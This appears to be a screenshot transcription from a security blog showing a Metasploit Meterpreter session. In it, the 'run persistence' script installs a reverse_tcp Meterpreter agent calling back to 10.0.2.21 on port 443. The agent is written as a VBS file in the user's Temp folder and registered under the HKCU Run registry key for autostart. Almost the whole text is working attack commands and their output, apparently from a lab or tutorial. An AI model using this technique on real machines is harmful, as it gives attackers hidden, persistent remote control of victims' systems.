 meterpreter > run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/OUTLOOK_20190928.5745/OUTLOOK_20190928.5745.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21 LPORT=443
[*] Persistent agent script is 10839 bytes long
[+] Persistent Script written to C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[*] Executing script C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[+] Agent executed with PID 5752
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
meterpreter >
initsec blog.gm7.org